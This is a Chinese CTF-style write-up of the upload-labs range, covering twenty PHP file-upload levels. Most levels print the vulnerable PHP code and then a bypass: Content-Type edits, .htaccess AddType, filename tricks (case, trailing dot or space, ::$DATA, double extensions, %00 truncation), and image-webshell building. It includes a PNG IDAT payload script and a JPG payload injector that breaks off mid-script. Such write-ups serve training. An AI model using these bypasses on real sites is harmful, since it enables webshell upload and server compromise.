upload-labs

upload-labs是一个使用php语言编写的,专门收集渗透测试和CTF中遇到的各种上传漏洞的靶场。旨在帮助大家对上传漏洞有一个全面的了解。目前一共20关,每一关都包含着不同上传方式。


前言

感觉自己对文件上传还不是很熟,做起题目来毫无章法,特此通过做这个文件上传20关来总结提升一下。
项目地址:https://github.com/c0ny1/upload-labs

这是所有20关的考察点。我也将按照这个脑图分类总结。


upload-labs write up

每一关的解法,我将按照:探测验证点 代码分析 绕过方法的组织结构来叙述。其中探测验证点在前还是后端在Pass-01中写一下,其他Pass可参照Pass1进行判断。

Pass-01-前端js检查

探测验证点

  1. 首先打开burp和浏览器
  2. 上传1.php文件进行观察
  3. 这里发现,http请求都没通过burp就弹出了不允许上传的提示框,这表明验证点在前端,而不在服务端

代码分析

判断了验证点在前端之后,就可以查看具体js判断代码。于是按F12,找到判断代码。

把代码抠出来整理一下

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
function checkFile() {
var file = document.getElementsByName('upload_file')[0].value;
if (file == null || file == "") {
alert("请选择要上传的文件!");
return false;
}
//定义允许上传的文件类型
var allow_ext = ".jpg|.png|.gif";
//提取上传文件的类型
var ext_name = file.substring(file.lastIndexOf("."));
//判断上传文件类型是否允许上传
if (allow_ext.indexOf(ext_name) == -1) {
var errMsg = "该文件不允许上传,请上传" + allow_ext + "类型的文件,当前文类型为:" + ext_name;
alert(errMsg);
return false;
}
}

可以看到,上传之前,通过js判断一下文件后缀是否为.jpg|.png|.gif,不是就不允许上传。

绕过方法

对于前端js验证的绕过方法较为简单,我们可以将要上传的php文件改后缀名为jpg|png|gif,绕过js验证后,再用burp更改上传请求。或者浏览器禁用js后进行上传

Pass-02-只检查Content-type

代码分析

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
if (($_FILES['upload_file']['type'] == 'image/jpeg') || ($_FILES['upload_file']['type'] == 'image/png') || ($_FILES['upload_file']['type'] == 'image/gif')) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH . '/' . $_FILES['upload_file']['name']
if (move_uploaded_file($temp_file, $img_path)) {
$is_upload = true;
} else {
$msg = '上传出错!';
}
} else {
$msg = '文件类型不正确,请重新上传!';
}
} else {
$msg = UPLOAD_PATH.'文件夹不存在,请手工创建!';
}
}

可以看到,后端php代码只对Content-Type进行了检查。

绕过方法

在burp中更改Content-Type进行绕过即可。

Pass-03黑名单绕过

代码分析

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext = array('.asp','.aspx','.php','.jsp');
$file_name = trim($_FILES['upload_file']['name']);
$file_name = deldot($file_name);//删除文件名末尾的点
$file_ext = strrchr($file_name, '.');
$file_ext = strtolower($file_ext); //转换为小写
$file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA
$file_ext = trim($file_ext); //收尾去空

if(!in_array($file_ext, $deny_ext)) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH.'/'.date("YmdHis").rand(1000,9999).$file_ext;
if (move_uploaded_file($temp_file,$img_path)) {
$is_upload = true;
} else {
$msg = '上传出错!';
}
} else {
$msg = '不允许上传.asp,.aspx,.php,.jsp后缀文件!';
}
} else {
$msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';
}
}

可以看到,服务器端做了一个黑名单过滤,过滤了 asp、aspx、php、jsp

绕过方法

不允许上传.asp,.aspx,.php,.jsp后缀文件,但是可以上传其他任意后缀。比如说:.phtml .phps .php5 .pht,但如果上传的是.php5这种类型文件的话,如果想要被当成php执行的话,需要有个前提条件,即Apache的httpd.conf有如下配置代码

1
AddType application/x-httpd-php .php .phtml .phps .php5 .pht

关于AddType命令的作用解释如下

AddType 指令
作用:在给定的文件扩展名与特定的内容类型之间建立映射
语法:AddType MIME-type extension [extension] …
AddType指令在给定的文件扩展名与特定的内容类型之间建立映射关系。MIME-type指明了包含extension扩展名的文件的媒体类型。
AddType 是与类型表相关的,描述的是扩展名与文件类型之间的关系。

此处黑名单没有过滤.htaccess后缀,故此处也可上传.htaccess文件进行绕过。
注: .htaccess文件生效前提条件为1.mod_rewrite模块开启。2.AllowOverride All

.htaccess文件是Apache服务器中的一个配置文件,它负责相关目录下的网页配置。通过htaccess文件,可以实现:网页301重定向、自定义404错误页面、改变文件扩展名、允许/阻止特定的用户或者目录的访问、禁止目录列表、配置默认文档等功能IIS平台上不存在该文件,该文件默认开启,启用和关闭在httpd.conf文件中配置。

构造.htaccess文件,内容如下:AddType application/x-httpd-php .jpg
这里代码的意思可以让 .jpg后缀名文件格式的文件名以php格式解析,因此达到了可执行的效果。所以我们可以把要上传的php文件的后缀名改为.jpg格式从而绕过

Pass-04 .htaccess绕过

代码分析

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext = array(".php",".php5",".php4",".php3",".php2","php1",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2","pHp1",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf");
$file_name = trim($_FILES['upload_file']['name']);
$file_name = deldot($file_name);//删除文件名末尾的点
$file_ext = strrchr($file_name, '.');
$file_ext = strtolower($file_ext); //转换为小写
$file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA
$file_ext = trim($file_ext); //收尾去空

if (!in_array($file_ext, $deny_ext)) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH.'/'.$file_name;
if (move_uploaded_file($temp_file, $img_path)) {
$is_upload = true;
} else {
$msg = '上传出错!';
}
} else {
$msg = '此文件不允许上传!';
}
} else {
$msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';
}
}

可以看到,黑名单里php、php5等这种后缀全部不允许上传,但并没有限制.htaccsess文件。故可以上传.htaccsess文件绕过

绕过方法

同上Pass-03,利用.htaccsess文件

Pass-05 大小写绕过

代码分析

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext = array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess");
$file_name = trim($_FILES['upload_file']['name']);
$file_name = deldot($file_name);//删除文件名末尾的点
$file_ext = strrchr($file_name, '.');
$file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA
$file_ext = trim($file_ext); //首尾去空

if (!in_array($file_ext, $deny_ext)) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH.'/'.date("YmdHis").rand(1000,9999).$file_ext;
if (move_uploaded_file($temp_file, $img_path)) {
$is_upload = true;
} else {
$msg = '上传出错!';
}
} else {
$msg = '此文件类型不允许上传!';
}
} else {
$msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';
}
}

可以看到,此处的黑名单比Pass-04多了.htaccess,所有不能通过.htaccsess进行绕过了。但此处代码没有将文件名统一转成小写,故可以通过大小写绕过

绕过方法

用burp将后缀改为大写PHP即可

Pass-06 空格绕过

代码分析

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext = array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess");
$file_name = $_FILES['upload_file']['name'];
$file_name = deldot($file_name);//删除文件名末尾的点
$file_ext = strrchr($file_name, '.');
$file_ext = strtolower($file_ext); //转换为小写
$file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA

if (!in_array($file_ext, $deny_ext)) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH.'/'.date("YmdHis").rand(1000,9999).$file_ext;
if (move_uploaded_file($temp_file,$img_path)) {
$is_upload = true;
} else {
$msg = '上传出错!';
}
} else {
$msg = '此文件不允许上传';
}
} else {
$msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';
}
}

可以看到,相比于上面Pass-05代码,这里将文件后缀名统一进行了小写转换,但是没有去除文件名首尾的空格。所以此处可以利用windows系统的命名规则进行绕过

Win下xx.jpg[空格] 或xx.jpg.这两类文件都是不允许存在的,若这样命名,windows会默认除去空格或点
此处会删除末尾的点,但是没有去掉末尾的空格,因此上传一个.php[空格]文件即可

绕过方法

修改文件后缀为1.php .这种形式,从代码执行流程分析来看,会先去除文件名末尾的.,去除之后的文件后缀是 .php[空格],利用.php[空格]绕过黑名单,然后利用windows的文件命名规则默认除去空格和.,达到上传.php的目的。

Pass-07 点绕过

代码分析

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext = array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess");
$file_name = trim($_FILES['upload_file']['name']);
$file_ext = strrchr($file_name, '.');
$file_ext = strtolower($file_ext); //转换为小写
$file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA
$file_ext = trim($file_ext); //首尾去空

if (!in_array($file_ext, $deny_ext)) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH.'/'.$file_name;
if (move_uploaded_file($temp_file, $img_path)) {
$is_upload = true;
} else {
$msg = '上传出错!';
}
} else {
$msg = '此文件类型不允许上传!';
}
} else {
$msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';
}
}

从代码上看,可以发现相比于Pass-06代码,加上了首尾去空,但是却少了尾部去点。故和上面Pass-06一样,利用windows文件命名规则绕过。

绕过方法

用burp将上传文件后缀改为.php.即可,详细原理与Pass-06类似

Pass-08 ::$DATA绕过

代码分析

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext = array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess");
$file_name = trim($_FILES['upload_file']['name']);
$file_name = deldot($file_name);//删除文件名末尾的点
$file_ext = strrchr($file_name, '.');
$file_ext = strtolower($file_ext); //转换为小写
$file_ext = trim($file_ext); //首尾去空

if (!in_array($file_ext, $deny_ext)) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH.'/'.date("YmdHis").rand(1000,9999).$file_ext;
if (move_uploaded_file($temp_file, $img_path)) {
$is_upload = true;
} else {
$msg = '上传出错!';
}
} else {
$msg = '此文件类型不允许上传!';
}
} else {
$msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';
}
}

可以看到,与前面第七关的代码相比,少了去除文件名的”::$DATA”字符串这一步。这里还是利用windows的一个特性。

NTFS文件系统包括对备用数据流的支持。这不是众所周知的功能,主要包括提供与Macintosh文件系统中的文件的兼容性。备用数据流允许文件包含多个数据流。每个文件至少有一个数据流。在Windows中,此默认数据流称为:$ DATA。

简单讲就是在php+windows的情况下:如果文件名+”::$DATA”会把::$DATA之后的数据当成文件流处理,不会检测后缀名.且保持”::$DATA”之前的文件名。

注:仅windows适用喔

绕过方法

由上分析,可知,用burp将上传文件后缀改为:xx.php::$DATA即可。

Pass-09 点空格点绕过

代码分析

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext = array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess");
$file_name = trim($_FILES['upload_file']['name']);
$file_name = deldot($file_name);//删除文件名末尾的点
$file_ext = strrchr($file_name, '.');
$file_ext = strtolower($file_ext); //转换为小写
$file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA
$file_ext = trim($file_ext); //首尾去空

if (!in_array($file_ext, $deny_ext)) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH.'/'.$file_name;
if (move_uploaded_file($temp_file, $img_path)) {
$is_upload = true;
} else {
$msg = '上传出错!';
}
} else {
$msg = '此文件类型不允许上传!';
}
} else {
$msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';
}
}

可以看到,这里代码的安全性比之前的都要更高,黑名单类型全,大小写经过转换,去除了文件名末尾的点,去除了文件名尾空格,还去除了::$DATA。。但是,这里还是可以绕过的。这里的代码逻辑是先删除文件名末尾的点,再进行首尾去空。都只进行一次。故可以构造点空格点进行绕过,也就是后缀名改为xx.php. .,也是利用了Windows的特性。
也就是说,如果从第三关到第九关,如果目标服务器是windows系统的话,均可用点空格点绕过。

绕过方法

将后缀名改为xx.php. .即可

Pass-10 双写绕过

代码分析

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext = array("php","php5","php4","php3","php2","html","htm","phtml","pht","jsp","jspa","jspx","jsw","jsv","jspf","jtml","asp","aspx","asa","asax","ascx","ashx","asmx","cer","swf","htaccess");

$file_name = trim($_FILES['upload_file']['name']);
$file_name = str_ireplace($deny_ext,"", $file_name);
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH.'/'.$file_name;
if (move_uploaded_file($temp_file, $img_path)) {
$is_upload = true;
} else {
$msg = '上传出错!';
}
} else {
$msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';
}
}

这里代码没有了之前关卡里的去除文件尾点、空格、::$DATA的操作,估计是针对非Windows系统的。这里存在的问题是,利用str_ireplace对黑名单里的文件后缀名进行了替换,换成空字符,使用了str_ireplace函数,即不区分大小写,故大小写绕过不适用。但是这里替换是替换成了空字符,于是我们可以双写后缀名,如.pphphp,使得替换后的后缀名为php。

绕过方法

用burp修改后缀名为 .pphphp

Pass-11 00截断

代码分析

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
$is_upload = false;
$msg = null;
if(isset($_POST['submit'])){
$ext_arr = array('jpg','png','gif');
$file_ext = substr($_FILES['upload_file']['name'],strrpos($_FILES['upload_file']['name'],".")+1);
if(in_array($file_ext,$ext_arr)){
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = $_GET['save_path']."/".rand(10, 99).date("YmdHis").".".$file_ext;

if(move_uploaded_file($temp_file,$img_path)){
$is_upload = true;
} else {
$msg = '上传出错!';
}
} else{
$msg = "只允许上传.jpg|.png|.gif类型文件!";
}
}

可以发现,这里与之前代码相比,使用了白名单,只允许上传,jpg,png,gif三种格式文件。
但是在进行move_uploaded_file前。利用$_GET[‘sava_path’]和随机时间函数进行拼接,拼接成文件存储路径。这里构造文件存储路径利用了$_GET传入,导致服务器最终存储的文件名可控。故可以利用这个点进行绕过。
这里利用的是00截断。即move_uploaded_file函数的底层实现类似于C语言,遇到0x00会截断

截断条件:
1、php版本小于5.3.4
2、php.ini的magic_quotes_gpc为OFF状态

绕过方法

首先确认自己的环境的php版本环境是否符合条件。其次查看php.ini配置文件中的magic_quotes_gpc是否为Off。我这里是php版本换成了5.2

构造sava_path=/upload/1.php%00绕过

Pass-12

代码分析

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
$is_upload = false;
$msg = null;
if(isset($_POST['submit'])){
$ext_arr = array('jpg','png','gif');
$file_ext = substr($_FILES['upload_file']['name'],strrpos($_FILES['upload_file']['name'],".")+1);
if(in_array($file_ext,$ext_arr)){
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = $_POST['save_path']."/".rand(10, 99).date("YmdHis").".".$file_ext;

if(move_uploaded_file($temp_file,$img_path)){
$is_upload = true;
} else {
$msg = "上传失败";
}
} else {
$msg = "只允许上传.jpg|.png|.gif类型文件!";
}
}

这里代码与上面Pass-11代码类似,不过是save_path参数由GET传入变为POST传入,利用原理也是00截断。故这里不再叙述

绕过方法

参照Pass-11

Pass-13 图片马 unpack

代码分析

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
function getReailFileType($filename){
$file = fopen($filename, "rb");
$bin = fread($file, 2); //只读2字节
fclose($file);
$strInfo = @unpack("C2chars", $bin);
$typeCode = intval($strInfo['chars1'].$strInfo['chars2']);
$fileType = '';
switch($typeCode){
case 255216:
$fileType = 'jpg';
break;
case 13780:
$fileType = 'png';
break;
case 7173:
$fileType = 'gif';
break;
default:
$fileType = 'unknown';
}
return $fileType;
}

$is_upload = false;
$msg = null;
if(isset($_POST['submit'])){
$temp_file = $_FILES['upload_file']['tmp_name'];
$file_type = getReailFileType($temp_file);

if($file_type == 'unknown'){
$msg = "文件未知,上传失败!";
}else{
$img_path = UPLOAD_PATH."/".rand(10, 99).date("YmdHis").".".$file_type;
if(move_uploaded_file($temp_file,$img_path)){
$is_upload = true;
} else {
$msg = "上传出错!";
}
}
}

从这一关开始上传图片马,结合文件包含进行攻击。题目页面描述如下图

这里代码意思是,将上传的文件读取先读取两字节,通过对比文件头来确认文件类型。
于是就可以制作图片马,将php语句隐藏在图片中,然后结合文件包含漏洞执行php。

绕过方法

利用windows的cmd命令制作copy制作图片马
copy 1.jpg /b + shell.php /a shell.jpg
制作完图片马后直接上传,然后利用文件包含即可。

Pass-14 图片马 getimagesize()

代码分析

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
function isImage($filename){
$types = '.jpeg|.png|.gif';
if(file_exists($filename)){
$info = getimagesize($filename);
$ext = image_type_to_extension($info[2]);
if(stripos($types,$ext)>=0){
return $ext;
}else{
return false;
}
}else{
return false;
}
}

$is_upload = false;
$msg = null;
if(isset($_POST['submit'])){
$temp_file = $_FILES['upload_file']['tmp_name'];
$res = isImage($temp_file);
if(!$res){
$msg = "文件未知,上传失败!";
}else{
$img_path = UPLOAD_PATH."/".rand(10, 99).date("YmdHis").$res;
if(move_uploaded_file($temp_file,$img_path)){
$is_upload = true;
} else {
$msg = "上传出错!";
}
}
}

这里getimagesize()函数解释如下

绕过方法

与上面一致

Pass-15 exif_imagetype()

代码分析

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
function isImage($filename){
//需要开启php_exif模块
$image_type = exif_imagetype($filename);
switch ($image_type) {
case IMAGETYPE_GIF:
return "gif";
break;
case IMAGETYPE_JPEG:
return "jpg";
break;
case IMAGETYPE_PNG:
return "png";
break;
default:
return false;
break;
}
}

$is_upload = false;
$msg = null;
if(isset($_POST['submit'])){
$temp_file = $_FILES['upload_file']['tmp_name'];
$res = isImage($temp_file);
if(!$res){
$msg = "文件未知,上传失败!";
}else{
$img_path = UPLOAD_PATH."/".rand(10, 99).date("YmdHis").".".$res;
if(move_uploaded_file($temp_file,$img_path)){
$is_upload = true;
} else {
$msg = "上传出错!";
}
}
}

exif_imagetype函数说明如下

绕过方法

同Pass-13一样,生成图片马上传

Pass-16 二次渲染绕过

参考:https://xz.aliyun.com/t/2657 讲的很细

代码分析

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])){
// 获得上传文件的基本信息,文件名,类型,大小,临时文件路径
$filename = $_FILES['upload_file']['name'];
$filetype = $_FILES['upload_file']['type'];
$tmpname = $_FILES['upload_file']['tmp_name'];

$target_path=UPLOAD_PATH.'/'.basename($filename);

// 获得上传文件的扩展名
$fileext= substr(strrchr($filename,"."),1);

//判断文件后缀与类型,合法才进行上传操作
if(($fileext == "jpg") && ($filetype=="image/jpeg")){
if(move_uploaded_file($tmpname,$target_path)){
//使用上传的图片生成新的图片
$im = imagecreatefromjpeg($target_path);

if($im == false){
$msg = "该文件不是jpg格式的图片!";
@unlink($target_path);
}else{
//给新图片指定文件名
srand(time());
$newfilename = strval(rand()).".jpg";
//显示二次渲染后的图片(使用用户上传图片生成的新图片)
$img_path = UPLOAD_PATH.'/'.$newfilename;
imagejpeg($im,$img_path);
@unlink($target_path);
$is_upload = true;
}
} else {
$msg = "上传出错!";
}

}else if(($fileext == "png") && ($filetype=="image/png")){
if(move_uploaded_file($tmpname,$target_path)){
//使用上传的图片生成新的图片
$im = imagecreatefrompng($target_path);

if($im == false){
$msg = "该文件不是png格式的图片!";
@unlink($target_path);
}else{
//给新图片指定文件名
srand(time());
$newfilename = strval(rand()).".png";
//显示二次渲染后的图片(使用用户上传图片生成的新图片)
$img_path = UPLOAD_PATH.'/'.$newfilename;
imagepng($im,$img_path);

@unlink($target_path);
$is_upload = true;
}
} else {
$msg = "上传出错!";
}

}else if(($fileext == "gif") && ($filetype=="image/gif")){
if(move_uploaded_file($tmpname,$target_path)){
//使用上传的图片生成新的图片
$im = imagecreatefromgif($target_path);
if($im == false){
$msg = "该文件不是gif格式的图片!";
@unlink($target_path);
}else{
//给新图片指定文件名
srand(time());
$newfilename = strval(rand()).".gif";
//显示二次渲染后的图片(使用用户上传图片生成的新图片)
$img_path = UPLOAD_PATH.'/'.$newfilename;
imagegif($im,$img_path);

@unlink($target_path);
$is_upload = true;
}
} else {
$msg = "上传出错!";
}
}else{
$msg = "只允许上传后缀为.jpg|.png|.gif的图片文件!";
}
}

可以看到,这里先是判断Content-Type,然后再用imagecreatefrom[gif|png|jpg]函数判断是否是图片格式,如果是图片的话再用image[gif|png|jpg]函数对其进行二次渲染。

我们可以上传一个正常的图片文件,观察其上传前和上传后图片的二进制流是否发生变化,比如我用copy命令生成了shell.jpg,用十六进制编辑器打开可以看到,文件末尾有我加入的php语句。

将其上传,将服务器保存的即被二次渲染过的图片保存下来。

将被二次渲染过的图片用十六进制编辑器打开,如图,可以看到,图片的大小大幅减小,且前面加入的PHP代码也不见了。

绕过方法

由上面分析可知,如果想要绕过二次渲染的话,就要搞清楚二次渲染后,源文件哪些区域不会被修改或压缩。这里因为gif、jpg、png三种不同图片文件的文件格式不同,所以图片马的构造方法也不同,具体可以参考:https://xz.aliyun.com/t/2657
我这里也简单提炼写一下。

gif

gif二次渲染绕过说是最简单的。将源文件和二次渲染过的文件进行比较,找出源文件中没有被修改的那段区域,在那段区域写入php代码即可。
用UE的比较功能,可以迅速找到两者匹配的地方。在匹配处写入php代码即可。

png

png和jpg当然没有gif这么简单。这里我也不细分析了(分析不来~~)
直接记个方法,将php代码写入IDAT数据块。
用国外大牛的脚本

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
<?php
$p = array(0xa3, 0x9f, 0x67, 0xf7, 0x0e, 0x93, 0x1b, 0x23,
0xbe, 0x2c, 0x8a, 0xd0, 0x80, 0xf9, 0xe1, 0xae,
0x22, 0xf6, 0xd9, 0x43, 0x5d, 0xfb, 0xae, 0xcc,
0x5a, 0x01, 0xdc, 0x5a, 0x01, 0xdc, 0xa3, 0x9f,
0x67, 0xa5, 0xbe, 0x5f, 0x76, 0x74, 0x5a, 0x4c,
0xa1, 0x3f, 0x7a, 0xbf, 0x30, 0x6b, 0x88, 0x2d,
0x60, 0x65, 0x7d, 0x52, 0x9d, 0xad, 0x88, 0xa1,
0x66, 0x44, 0x50, 0x33);


$img = imagecreatetruecolor(32, 32);

for ($y = 0; $y < sizeof($p); $y += 3) {
$r = $p[$y];
$g = $p[$y+1];
$b = $p[$y+2];
$color = imagecolorallocate($img, $r, $g, $b);
imagesetpixel($img, round($y / 3), 0, $color);
}

imagepng($img,'./1.png');
?>

直接运行该脚本生成1.png上传即可,生成的1.png如下图

jpg

jpg也是用国外大牛脚本

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
<?php
/*
The algorithm of injecting the payload into the JPG image, which will keep unchanged after transformations caused by PHP functions imagecopyresized() and imagecopyresampled().
It is necessary that the size and quality of the initial image are the same as those of the processed image.

1) Upload an arbitrary image via secured files upload script
2) Save the processed image and launch:
jpg_payload.php <jpg_name.jpg>

In case of successful injection you will get a specially crafted image, which should be uploaded again.

Since the most straightforward injection method is used, the following problems can occur:
1) After the second processing the injected data may become partially corrupted.
2) The jpg_payload.php script outputs "Something's wrong".
If this happens, try to change the payload (e.g. add some symbols at the beginning) or try another initial image.

Sergey Bobrov @Black2Fan.

See also:
https://www.idontplaydarts.com/2012/06/encoding-web-shells-in-png-idat-chunks/

*/

$miniPayload = "<?=phpinfo();?>";


